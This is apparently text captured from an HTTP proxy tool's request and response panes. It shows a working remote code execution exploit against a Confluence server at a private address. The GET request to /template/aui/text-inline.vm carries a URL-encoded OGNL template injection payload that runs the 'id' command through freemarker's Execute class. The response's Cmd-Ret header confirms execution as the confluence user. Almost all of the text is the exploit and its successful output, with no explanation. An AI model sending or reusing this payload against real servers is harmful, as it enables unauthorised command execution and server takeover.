 Send
Cancel
Target: http://192.168.102.74:8090
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /template/aui/text-inline.vm?label=
aaa%5Cu0027%2B%23request.get%28%5Cu0027.KEY_velocity.struts2.
context%5Cu0027%29.internalGet%28%5Cu0027ognl%5Cu0027%29.find
Value%28%23parameters.poc%5B0%5D%2C%7B%7D%29%2B%5Cu0027&poc=
%40org.apache.struts2.ServletActionContext%40getResponse%28%2
9.setHeader%28%5Cu0027Cmd-Ret%5Cu0027%2C%28new+freemarker.tem
plate.utility.Execute%28%29%29.exec%28%7B%22id%22%7D%29%29
HTTP/1.1
2 Host: 192.168.102.74:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: frame-ancestors 'self'
8 X-Confluence-Request-Time: 1709826390978
9 Set-Cookie: JSESSIONID=740CA2F72ABAA57E86A1FE764E738252;
Path=/; HttpOnly
10 Cmd-Ret: uid=2002(confluence) gid=2002(confluence)
groups=2002(confluence),0(root)
11 X-Accel-Buffering: no
12 Vary: User-Agent
13 Content-Type: text/html;charset=UTF-8
14 Content-Language: ko-KR
15 Date: Thu, 07 Mar 2024 15:46:31 GMT
16 Connection: close
17 Content-Length: 31824